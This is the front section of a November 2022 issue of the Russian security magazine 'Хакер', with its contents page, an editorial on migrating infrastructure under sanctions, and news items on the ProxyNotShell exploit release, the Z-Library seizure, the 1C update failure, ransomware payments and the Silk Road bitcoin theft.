**НОЯБРЬ 2022** 

Пентестим инфру на сервисах Amazon

No284

LE

**Cover**<br>Story

Разбираем DHCP **Starvation u Spoofing** 

**Анализируем** USB-носители

π



# $\sum_{i=1}^n$

Колонка главреда **• Как мы переезжали** 

Самые важные события в мире инфосека за ноябрь **MEGANews** 

Как пошла на дно вторая по величине криптобиржа в мире **Крах FTX**

Как пентестить инфру в AWS **Облака под угрозой**

Пентестим Docker и Kubernetes в облаке Amazon **Удар по контейнерам**

Как искать уязвимости в бакетах AWS S3 **Проверка ведер**

Эксплуатируем AWS Lambda **Блямбда**

Разбираем техники DHCP Starvation и DHCP Spoofing и защиту от них **Атаки на DHCP**

Анализируем двоичные файлы в Linux штатными средствами **Отладка программ без исходников**

Изучаем возможности WinAPI для пентестера **Свин API**

Используем Fail2ban, чтобы закрепиться на хосте

**HTB Trick**

Ломаем приложение на WordPress и работаем с шифрованным виртуальным жестким диском

#### **HTB Moderators**

Обходим AppLocker и атакуем AD при помощи DCSync и PassTheTicket

#### **HTB Hazor**

Выбираем инструмент для анализа подключений носителей

#### **USB forensic battle**

Изучаем сумматор и собираем его на макетной плате **Цифровая электроника с самого начала**

#### Кто делает этот журнал **Титры**

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!

КОЛОНКА ГЛАВРЕДА





# PEE3XAJIV Ы I

В феврале 2022 года в нашей жизни мно‐ гое изменилось. Может показаться, что «Хакер» это никак не затронуло, но только если судить со стороны. Внутри же мы весь год параллельно с обычной работой спасали из горящей избы один кусок инфраструктуры за другим.

Речь, конечно же, о санкциях. Известие о том, что российские банки вот‑вот отключат от системы международных платежей, было шоком. В тот момент мы использовали массу зарубежных сервисов — и для личных, и для рабочих нужд. Наше начальство быстро нашло обходные пути для оплаты самого нужного, но приключения в этот момент только начинались.

Следом обслуживать российские компании отказался Google. У нас там работала корпоративная почта, лежали архивы, а в гугловском Kubernetes кру‐ тились серверы с нашим внутренним планировщиком и некоторыми супер‐ мегасекретными проектами.

В Google на спасение и перенос всего добра дали несколько месяцев, но уже через пару недель мы перевезли почту на Mail.ru, все вспомогательные сервисы — на Mail.Ru Cloud Solutions, а содержимое Google Drive — на VK for WorkSpace. Вышло даже дешевле, и никаких проблем пока не возникало.

Здесь нас неожиданно выручил [спецпроект](https://xakep.ru/2022/08/10/fenix-host/), который мы делали с хостером Fenix.host. Заодно с тестированием (или, можно сказать, в его рамках) мы раз‐ вернули там целую экспедицию по спасению самых крупных файлов. Сначала (с невероятными мучениями) качаем вручную через amazon-cli, а затем я уда‐ ленно через старый добрый Midnight Commander открываю архивы, достаю из них нужные файлы и сортирую. При помощи rclone отправляем результаты в Mail.ru.

Следующие два удара нам нанесли Amazon и Mailchimp — по все тем же причинам. Mailchimp мы быстро заменили российским [Unisender](https://www.unisender.com/). По дороге потерялась только форма розыгрыша подписок в обмен на email, которую вре‐ мя от времени видели неавторизованные пользователи. Но от нее все уже так устали, что это скорее плюс, чем минус.

Что до Amazon, то здесь все гораздо веселее. Когда‑то мы использовали AWS для вспомогательной инфраструктуры, и с тех пор там остался один важ‐ ный компонент — многотерабайтное холодное хранилище в Glacier, куда ски‐ дывались бэкапы еще со времен бумажного «Хакера».

Работа с архивами — это, пожалуй, самое эпическое из всех приключений. Нужно было скачать каждый файл и заглянуть внутрь, поскольку никаких описей у нас не сохранилось. Я для этого использовал маковскую программу [Freeze](https://apps.apple.com/ru/app/freeze-for-amazon-glacier/id1046095491?mt=12) на рабочем компьютере, но для самых больших файлов такой способ не годил‐ ся: каждый архив готовится по четыре‑пять часов, а времени на выкачивание дают ровно сутки. Если скорости соединения не хватало, приходилось начинать процесс заново.

Пока же хочу сказать спасибо всем, кто, не жалея своего сна, помогал с переездом или просто поддерживал советом и добрым словом! И конечно, нашим подписчикам, которые остаются с нами, несмотря на сложные времена. Не устаю повторять: без вашего вклада в общее дело «Хакера» давно бы уже не было. **ВС** 

Самое нелепое в этой истории то, что конкретно для «Хакера» мы в этих архивах ничего нового не нашли: все тексты, картинки и файлы QuarkXPress и InDesign уже лежали в том самом «горячем» хранилище, которое мы перено‐ сили из Google Drive в Mail.ru.

Зато мы обнаружили и спасли аналогичные архивы журналов «Хакер Спец», «IT Спец» и «Железо». Забавно, что самыми большими файлами оказались три (три!) полные копии жесткого диска рабочей машины бывшего дизайнера «Хакера». Причем выяснилось, что дизайнер однажды уже получал этот бэкап на руки, так что с запасными копиями мы благополучно распрощались.

По дороге нашли много занимательных вещей. Например, никогда не пуб‐ ликовавшиеся ранние концепты обложек «Хулигана».





И наконец, финальным аккордом стал переезд сайта с американского DreamHost в облако Яндекса. DreamHost не отключал нам оплату, однако сам выбор сервера изначально был неудачным. Он временами просто не выдер‐ живал нагрузки.

В эти выходные стараниями бывшего главреда «Хакера» Ильи Русанена, ныне отвечающего за нашу инфраструктуру, мы переехали в Yandex Cloud. База данных и Redis теперь подключены как отдельные сервисы, а WordPress установлен на машину, в которой он не упирается в лимиты ресурсов.

Результат ты, скорее всего, можешь оценить сам. Скорость загрузки сайта для неавторизованных пользователей возросла в разы, да и с авторизацией страницы грузятся заметно быстрее.

Впереди еще много всяких апгрейдов и разработок, но пока что мы раду‐ емся простым вещам: шустро работающей админке и тому, что мы пережили все неурядицы и воспользовались ими, чтобы стать лучше. А если вдруг заметишь, что где-то что-то отвалилось, обязательно пиши на [support@glc.ru](http://mailto:support@glc.ru/), постараемся оперативно прикрутить обратно.

![](_page_4_Picture_0.jpeg)

Мария «Mifrill» Нефёдова<br>nefedova@glc.ru

В этом месяце: в сети появился эксплоит для ProxyNotShell, американские правоохранители борются с теневой библиотекой Z-Library, а ее операторы арестованы, Палмер Лаки показал VR-гарнитуру, которая может убить пользователя, эксперты обратили внимание на злоупотребления IPFS, инженеры Google борются с нелегальным использованием Cobalt Strike и другие интересные события прошедшего ноября.

![](_page_4_Picture_3.jpeg)

## ОПУБЛИКОВАН ЭКСПЛОИТ ДЛЯ PROXYNOTSHELL

В открытом доступе появился эксплоит для двух нашумевших уязвимостей в Microsoft Exchange, которые носят общее название ProxyNotShell. Уязвимости использовались хакерами и до этого, но теперь атак может стать больше.

Проблемы ProxyNotShell (CVE-2022-41040 и CVE-2022-41082) обнаружили в сентябре аналитики из вьетнамской компании GTSC. Напомню, что баги затрагивали Microsoft Exchange Server 2013, 2016 и 2019 и позволяли злоумышленникам повысить привилегии для запуска PowerShell в контексте системы, а также добиться удаленного выполнения кода на скомпрометированном сер-Bepe.

Как вскоре подтвердили в Microsoft, эти проблемы были взяты на вооружение хакерами. Специалисты писали, кто как минимум одна группировка использовала баги против примерно десяти компаний по всему миру.

Интерес к ProxyNotShell оказался так велик, что эксперты держали практически все технические детали уязвимостей в тайне (чтобы еще больше злоумышленников не занялось их эксплуатацией). Этим даже не преминули воспользоваться мошенники, которые начали продавать в сети фейковые эксплоиты для ProxyNotShell.

Теперь, когда уязвимости наконец исправили (с релизом ноябрьских обновлений), ИБ-исследователь, известный под ником Janggggg, опубликовал в открытом доступе РоС-эксплоит, который злоумышленники использовали для атак на серверы Exchange.

![](_page_4_Picture_677.jpeg)

Подлинность и работоспособность этого эксплоита уже подтвердил известный ИБ-специалист и аналитик компании ANALYGENCE Уилл Дорманн. Он сообщил, что эксплоит работает против систем под управлением Exchange Server 2016 и 2019, но перед атаками на Exchange Server 2013 код нуждается в некоторой доработке.

![](_page_4_Figure_12.jpeg)

Согласно статистике исследователей из компании Greynoise, которые отслеживают использование ProxyNotShell с конца сентября, уязвимости по-прежнему подвергаются атакам, а после публикации эксплоита их может стать больше.

#### У РОССИЯН УКРАЛИ 4 000 000 000 РУБЛЕЙ

Специалисты Банка России сообщили, что в третьем квартале 2022 года мошенникам удалось украсть со счетов россиян рекордную сумму - около 4 МИЛЛИПРДОВ РУБЛЕЙ. При этом банки сумели вернуть минимальную долю похищенных средств - всего 3,4%. «Сейчас банки по закону не обязаны возвращать деньги в таких случаях», - объясняют в ЦБ.

В целом объем похищенных средств вырос на 30% на фоне сокращения числа мошеннических<br>операций на 10,3% – с 256 000 до 229 700. В то же время общий размер ущерба, нанесенного злоумышленниками в этом квартале, вырос сразу на 23,9%.

![](_page_4_Picture_17.jpeg)

«Лаборатория Касперского» сообщила, что начинает поэтапное отключение своего VPN-приложения Kaspersky Secure Connection на российском рынке. Бесплатная версия была доступна до 15 ноября 2022 года, а платная продается до конца декабря 2022 года.

![](_page_4_Picture_19.jpeg)

«VPN-приложение Kaspersky Secure Connection больше не будет доступно на российском рынке. Отключение продукта в России будет происходить поэтапно, чтобы свести неудобства для текущих пользователей к минимуму», - пишут представители компании.

Уже купленные приложения продолжат работать до окончания срока действия лицензии или текущей подписки (в компании говорят, что для большинства пользователей это один год). А когда срок действия лицензии или бесплатной

версии истечет, воспользоваться продуктом в России уже не получится. Уточняется, что так же обстоят дела и с Kaspersky Secure Connection, вхо-

дящим в состав различных комплексных решений для домашних пользователей:

![](_page_4_Picture_24.jpeg)

«Например, если у вас установлен Kaspersky Total Security и вы оплатили подписку на Kaspersky Secure Connection, то VPN-приложение будет работать до истечения срока подписки на него. При отсутствии платной подписки или лицензии на Kaspersky Secure Connection приложение перестанет работать 15 ноября».

Подчеркивается, что изменения в работе Kaspersky Secure Connection не затронут никакие страны, кроме России. Русскоязычная версия приложения по-прежнему будет доступна на сайтах «Лаборатории Касперского» и в магазинах мобильных приложений. Для пользователей за пределами России набор доступных функций и VPN-серверов не изменится. В пресс-службе компании отказались комментировать причины отключения

VPN-приложения на территории РФ.

Также стоит отметить, что практически одновременно с этим Минцифры потребовало от ряда госкомпаний, госкорпораций и крупных банков отчитаться об использовании VPN-сервисов. В документе, разосланном в госструктуры и банки, представители Минцифры просят «в возможно короткие сроки» уточнить, какие VPN-сервисы они используют или планируют использовать, а также в каких целях они это делают и в каких локациях.

По информации прессы, в списке рассылки Минцифры числятся «Роскосмос», «Ростех», «Газпром», «Ростелеком», Сбербанк, ВТБ, Промсвязьбанк, Газпромбанк, «Открытие», «Альфа-банк», Россельхозбанк, Райффайзен Банк, Росбанк и Совкомбанк.

#### **ЕЖЕГОДНЫЙ ОТЧЕТ GITHUB**

Разработчики GitHub опубликовали ежегодный статистический отчет Octoverse (выпускается уже десять лет), в котором они освещают различные аспекты собранной за год внутренней статистики сервиса. В 2022 году главные цифры получились такими.

Аудитория GitHub достигла 94 000 000 человек, увеличившись на 20 500 000 пользователей. Самый большой прирост наблюдается среди пользователей из **ИНДИИ**.

![](_page_4_Figure_33.jpeg)

![](_page_4_Picture_34.jpeg)

Индия - 2,5 млн, 32,4 %

Индонезия - 582 000, 7,3 % Великобритания - 488 000, 6,1% Германия - 426 000, 5,3 % Япония - 413 000,

 $5,2%$ 

Распределение пользователей по странам

За год разработчики создали 87 500 000 новых репозиториев (прирост составил 20%) и отправили 227 000 000 pull-запросов. Теперь общее количество репозиториев превышает **340 000 000** 

Самым популярным языком программирования на GitHub по-прежнему остается JAVASCRIPT. Второе место занимает PYTHON, третье место - JAVA. То есть лидеры не меняются уже несколько лет.

![](_page_4_Figure_40.jpeg)

В этом году C++ обогнал по популярности PHP и теперь занимает шестое место в топе.

![](_page_4_Picture_42.jpeg)

# Z-LIBRARY ЗАКРЫТА, ОПЕРАТОРЫ APECTOBAHЫ

Американские правоохранители начали борьбу с теневой библиотекой Z-Library, одним из крупнейших хранилищ пиратских книг, научных статей и академических текстов в интернете. Министерство юстиции США и ФБР конфисковали более 130 принадлежавших ей доменов. Хотя власти отказались комментировать происходящее, «заглушка», появившаяся на закрытых сайтах Z-Library, намекает на то, что библиотека стала частью некоего уголовного расследования.

### **THIS WEBSITE HAS BEEN SEIZED**

This domain has been seized by the Federal Bureau of Investigation in accordance with a warrant issued pursuant to 18 U.S.C. § 981(b) and 21 U.S.C. § 853(f) by the United States District Court for the Eastern District of New York as part of a law enforcement action by:

The United States Attorney's Office for the Eastern District of New York and

The Federal Bureau of Investigation

![](_page_4_Picture_49.jpeg)

При этом не все известные домены Z-Library оказались отключены: библиотека продолжила работать в зоне .onion и доступна через Тоr. Также домены singlelogin.me и booksc.me по-прежнему остаются онлайн. Интересно, что эти домены зарегистрированы через финскую компанию Sarek Оу, которая связана с соучредителем The Pirate Bay Питером Сунде. Хотя B-ok.cc, который также зарегистрирован через Sarek Оу, был конфискован. Журналисты издания Torrent Freak полагают, что к этому приложил руку реестр доменов .CC.

#### *YTO TAKOE Z-LIBRARY*

Z-Library считается одной из крупнейших теневых библиотек научной, технической и научно-популярной литературы в мире. Проект ставил перед собой задачу сделать научную литературу доступной для каждого. По состоянию на 1 октября 2022 года в Z-Library насчитывалось более 11 291 325 книг и 84 837 643 статей.

Создатели проекта утверждали, что его серверы расположены в США, Панаме, России, Германии, Финляндии, Малайзии и Люксембурге, а общий размер данных превышает 220 ТБАИТ.

Работа библиотеки финансировалась за счет пожертвований, которые собирали дважды в год (в сентябре и марте). На протяжении многих лет Z-Library использовала разные URL-адреса и прямые IP-адреса, поскольку десятки доменных имен библиотеки конфисковывались властями различных стран.

Z-Library начиналась как волонтерский проект без коммерческой составляющей, но в какой-то момент стала предлагать платное членство в обмен на премиальные функции.

Как стало известно уже после конфискации доменов, американские власти предъявили обвинения двум гражданам России, Антону Напольскому (33 года) и Валерии Ермаковой (27 лет), которых 3 ноября задержали в Аргентине по запросу правоохранительных органов США. Их считают администраторами Z-Library, и в связи с этим им предъявлены обвинения в нарушении авторских прав, мошенничестве с использованием электронных средств связи, а также в отмывании денег.

Американские власти сообщили, что намерены добиваться экстрадиции пары в США. По информации правоохранителей, «ответчики более десяти лет управляли сайтом, основной целью которого было предоставление украденной интеллектуальной собственности в нарушение законов об авторском праве».

Кроме того, согласно судебным документам, Напольский использовал рекламную платформу Google Ads для продвижения Z-Library, то есть активно пытался привлечь больше аудитории.

«Утверждается, что ответчики незаконно наживались на украденных работах, часто загружая работы [в Z-Library] в течение нескольких часов после их публикации. В процессе их жертвами становились авторы, издатели и книготорговцы», - комментирует прокурор США Бреон Пис (Breon Peace).

В свою очередь, помощник исполнительного директора ФБР Майкл Дрисколл (Michael Driscoll) подчеркнул, что Z-Library работает уже больше десяти лет и сайт повлиял на доходы авторов и издателей миллионов книг по всему миру. Неизвестно, были ли Напольский и Ермакова связаны с Z-Library с самого

начала. В обвинительном заключении им приписывают противоправные действия, начавшиеся в январе 2018 года. Представители российского посольства в Аргентине сообщили,

**YTO** аргентинский суд пока не получил запрос на выдачу россиян, задержанных по запросу США. В посольстве России отметили, что находятся на связи с адвокатами, друзьями и родственниками задержанных.

«Рассчитываем на транспарентное и справедливое рассмотрение аргентинским судом американского формального запроса о выдаче, который, по нашим сведениям, на данный момент еще не поступил, говорят в дипмиссии. - Исходим из того, что действующее законодательство Аргентины не допускает автоматического исполнения

экстерриториальных решений и запросов третьих государств».

Глава американской Гильдии авторов Мэри Расенбергер (Mary Rasenberger) опубликовала следующее заявление, комментируя задержание россиян:

«Арест и обвинение операторов Z-Library - это один из крупнейших прорывов в борьбе с пиратством электронных книг на сегодняшний день. Мы в огромном долгу перед прокуратурой Восточного округа Нью-Йорка и ФБР за их тяжелую работу не только по закрытию сайта, но и по поиску и задержанию преступников».

![](_page_4_Picture_67.jpeg)

GEOHOT CTAJI CTAXEPOM B TWITTER

![](_page_4_Picture_69.jpeg)

Известный хакер Джордж «GeoHot» Хотц, знаменитый тем, что в 17 лет сумел устроить джейлбрейк iPhone, а затем взломал Sony PlayStation 3, согласился стать стажером в Twitter Илона Маска на 12 недель. В компании, где после сокращения штата осталось лишь около 2500 сотрудников (против 7500 человек изначально), Хотц пообещал улучшить работу поиска.

«Я не пытался получить "бесплатную работу", просто это кажется мне забавным. Я в Twitter для того, чтобы учиться и совершенствоваться! Хардкорный инжиниринг - это не написать десять тысяч строк кода после четырех стаканов Red Bull, а найти, как заменить эти десять тысяч строк десятью»,

- пишет Хотц у себя в Twitter.

![](_page_4_Picture_73.jpeg)

# ОБНОВЛЕНИЕ «1С:ПРЕДПРИЯТИЕ 8»

14 ноября 2022 года разработчики «1С: Предприятие 8» призвали клиентов срочно обновить ряд версий платформы, поскольку обнаружили «критическую проблему, которая будет приводить к закрытию клиентского приложения через несколько минут после начала работы в программе». Официальное сообщение разработчиков гласило:

«Проблема проявляется в тонком клиенте под Windows и толстом клиенте под Windows. Проблема не проявляется в тонком и толстом клиентах под Linux и macOS, не проявляется в web-клиенте на всех ОС. На сервере 1С: Предприятие проблема также не проявляется. Вероятность проявления данной проблемы существенно повышается с 15 ноября 2022, предполагается, что большинство пользователей данных проблемных версий не смогут работать с 15 ноября 2022. В связи с этим пользователям рекомендуется проверить используемую версию и при необходимости обновить платформу "1С: Предприятия"».

В таблице приведены версии, которые следует обновить. Подчеркивается, что, если используемая версия ПО не входит в список проблемных, ее обновлять не нужно, так как она должна продолжить работать.

Как писали пользователи и «Хабр», 15 ноября 2022 года «1С: Предприятие 8» действительно перестало работать без обновлений, при этом сообщая об ошибках «Вы стали жертвой подделки программного обеспечения» или «Сеанс отсутствует или удален».

Интересно, что на проблемы пожаловались и пользователи тех версий платформы, которые не требовалось срочно обновлять, а также легитимные пользователи, точно не связанные с пиратским ПО. Кроме того, «Хабр» писал, что проблемы возникают даже в веб-версии и облаке 1Сбит.

![](_page_4_Picture_678.jpeg)

![](_page_5_Picture_0.jpeg)

Представители «1С» пояснили: «Если вы видите такое сообщение, с высокой вероятностью вы оказались жертвой подделки программного обеспечения». Однако разработчики признали и что «сообщение о неправомерном использовании программного продукта» может ошибочно возникать при использовании сервера х86 и клиента х86.

В таком случае они просили обратиться по адресу v8@1c.ru и описать ситуацию, чтобы получить временные лицензии на х64.

По данным «Хабра», а также согласно теориям самих пользователей, экстренное обновление лицензионных продуктов «1С» потребовалось из-за того, что в коде содержалась «часовая бомба» для борьбы с пиратами, привязанная к определенной дате. При этом на пиратских форумах вообще считают, что никакой критической проблемы не было, просто в новую версию «1С: Предприятие 8» внедрен новый механизм обнаружения эмуляторов, а также закрыт обход ключей через techsys.dll.

Позже разработчики извинились за произошедшее и проблемы, возникшие из-за срочного обновления:

К «К сожалению, при экстренном выпуске обновлений, исправляющих проблему запуска программ системы "1С: Предприятие", из-за срочности выпуска в некоторые версии платформы были привнесены ошибки. Приносим наши извинения за эту ситуацию! Выражаем благодарность партнерам, которые сейчас помогают пользователям. Мы проанализируем этот опыт и будем совершенствовать свои внутренние процессы, чтобы не допускать повторения ситуации».

#### 1,2 МИЛЛИАРДА ПОЛУЧИЛИ ВЫМОГАТЕЛИ ОТ КОМПАНИЙ

По данным Министерства финансов США, в прошлом году финансовые учреждения страны зафиксировали платежи в размере 1,2 МИЛЛИЯРДА ДОЛЛЯРОВ, направленные в адрес вымога-<br>телей (чаще всего русскоязычных хак-групп). Это ВДВОЕ превышает результаты 2020 года.

Сумма выплат вымогателям (в миллионах долларов США) 2014  $\overline{3}$ 2015 54 2016 152 38 2017 56 2018 2019 252 416 2020 1199 2021

Суммарно финансовые учреждения зарегистрировали 1489 инцидентов, связанных с программами-вымогателями, по сравнению с 487 случаями годом ранее. По информации экспертов, пять самых «прибыльных» вымогателей связаны с русскоязычными хакерами: ущерб от их активности превысил 219 МИЛЛИОНОВ долларов.

![](_page_5_Picture_10.jpeg)

# НАЙДЕН ХАКЕР,<br>ОГРАБИВШИЙ SILK ROAD

Министерство юстиции США объявило об осуждении 32-летнего Джеймса Чжуна (James Zhong), хакера, который десять лет назад похитил 50 тысяч биткоинов у известнейшего даркнет-маркетплейса Silk Road.

Правоохранители изъяли 3,36 миллиарда долларов в биткоинах, которые были украдены у Silk Road, но по текущему курсу эта криптовалюта стоит около миллиарда долларов.

Напомню, что Silk Road был закрыт властями еще в 2013 году. До этого момента торговая площадка предлагала своим пользователям самые разные незаконные товары и услуги, начиная от наркотиков и малвари и заканчивая заказными убийствами. Глава Silk Road, Росс Ульбрихт, был арестован и в 2015 году приговорен к двойному пожизненному заключению, которое сейчас отбывает в США.

Как теперь пишут власти, Чжун признал себя виновным в отмывании денег и мошенничестве с использованием электронных средств связи. Дело в том, что в сентябре 2012 года он создал девять учетных записей на Silk Road, на которые вносил депозиты в размере от 200 до 2000 биткоинов. Затем Чжун инициировал более 140 быстрых транзакций, чтобы обмануть систему обработки вывода средств на Silk Road и перевести на свои счета около 50 тысяч биткоинов.

![](_page_5_Picture_16.jpeg)

«Например, 19 сентября 2012 года Чжун положил 500 биткоинов на кошелек Silk Road, - рассказывают следователи. - Менее чем через пять секунд после внесения первоначального депозита он осуществил пять выводов по 500 биткоинов подряд (в течение одной секунды), в результате чего чистая прибыль составила 2000 биткоинов».

Такой обман системы принес Чжуну «примерно 51 680,32473733 биткоина», и на момент конфискации в прошлом году эта криптовалюта оценивалась примерно в 3,6 миллиарда долларов (как уже было сказано выше, теперь ее стоимость заметно снизилась). Интересно, что по курсу десятилетней давности эта афера принесла Чжуну лишь 650 тысяч долларов.

После атаки Чжун переместил добытые средства в разные кошельки, стремясь скрыть следы. В 2017 году, после проведения хард-форка и появления Bitcoin Cash и Bitcoin SV, на руках у хакера оказалось около 50 тысяч Bitcoin Cash, которые он конвертировал в 3500 биткоинов, в результате чего общая сумма достигла 53 500 биткоинов.

При этом правоохранители подчеркивают, что Чжун никогда не покупал и не продавал ничего на Silk Road, лишь похитил средства.

В итоге в ноябре прошлого года федеральные агенты провели обыск в доме тогда еще подозреваемого Чжуна и изъяли более 50 тысяч биткоинов, которые хранились в сейфе под полом, а также на «одноплатном компьютере», который был «спрятан в одеялах, в банке из-под попкорна, хранившейся в шкафу в ванной».

![](_page_5_Picture_22.jpeg)

![](_page_5_Figure_23.jpeg)

Во время того же обыска агенты обнаружили 661 900 долларов наличными, 25 Casascius приблизительной (физический биткоин), **MOHeT** CTOимостью 174 биткоина, еще 11,1160005300044 биткоина, а также четыре серебряных слитка по 1 унции, три золотых слитка по 1 унции, четыре серебряных слитка по 10 унций и одну золотую монету.

